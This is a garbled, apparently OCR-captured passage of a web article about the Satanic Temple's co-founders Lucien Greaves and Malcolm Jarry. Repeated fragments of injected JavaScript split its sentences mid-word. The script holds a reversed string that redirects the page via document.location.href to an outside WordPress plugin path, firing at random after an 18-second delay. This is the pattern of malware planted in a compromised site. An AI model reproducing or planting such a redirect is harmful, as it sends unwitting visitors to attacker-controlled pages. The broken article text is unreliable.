
18000;setTimeout($mWn(0),delay);}
total-
count=”796″>Nevertheless, the men who call
themselves Lucien Greaves and Malcolm Jarry —
pseu
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}donyms for the
two co-founders of the Satanic Temple — have
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}done more for the
Satanic brand than anyone since An
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if